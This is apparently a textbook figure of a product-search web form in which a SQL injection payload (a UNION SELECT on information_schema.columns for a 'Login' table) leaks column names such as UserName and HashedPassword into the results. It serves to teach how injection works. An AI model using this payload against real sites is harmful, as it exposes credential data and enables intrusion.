 What kind of stuff are you looking for?
sir%' UNION (SELECT COLUMN_NAME, 2, 3 FROM information_schema.columns WHERE TABLE_NAME = 'Login');--
Submit
Stuff you might be interested in...
Name Units in Stock Price
Sir Rodney's Marmalade 40 81.0000
Sir Rodney's Scones 3 10.0000
Sirop d'rable 113 28.5000
LoginID 2 3.0000
UserName 2 3.0000
HashedPassword 2 3.0000
Access 2 3.0000
Figure 22.13.